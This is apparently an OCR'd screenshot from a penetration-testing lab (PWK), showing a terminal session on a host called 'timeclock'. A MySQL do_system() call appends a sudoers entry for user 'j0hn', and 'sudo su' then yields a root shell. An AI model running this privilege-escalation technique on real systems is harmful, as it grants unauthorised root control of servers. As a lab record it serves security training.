 mysql> select do_system('echo "j0hn ALL=(ALL) ALL" >> /etc/sudoers');
+--------------------------------------------------------+
| do_system('echo "j0hn ALL=(ALL) ALL" >> /etc/sudoers') |
+--------------------------------------------------------+
| 4294967296 |
+--------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
sh-3.2$ id
uid=500(j0hn) gid=500(j0hn) groups=500(j0hn)
sh-3.2$ sudo visudo
Password:
sudo: visudo: command not found
sh-3.2$ exit
exit
mysql> sudo su
-> exit
-> Aborted
[j0hn@timeclock ~]$ sudo su
[root@timeclock j0hn]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@timeclock j0hn]#
[PWK] 0:openvpn 1:ssh* 2:ssh- 3:bash 4:bash 5:bash 6:bash
Trash
PWK
html
+ Other Locati
$ id
uid=500
? < + >
Type a search term